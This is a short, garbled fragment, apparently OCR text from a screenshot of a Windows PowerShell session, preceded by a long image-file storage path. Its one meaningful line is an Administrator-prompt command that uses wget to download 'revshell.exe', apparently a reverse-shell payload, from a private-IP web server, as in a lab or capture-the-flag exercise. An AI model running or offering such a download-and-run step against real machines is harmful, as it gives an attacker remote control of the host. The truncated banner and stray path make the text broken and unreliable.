 tor: Windows PowerShell
rShell
) Microsoft Corporation. All rights reserved.
Administrator> wget http://10.10.190.155:8000/revshell.exe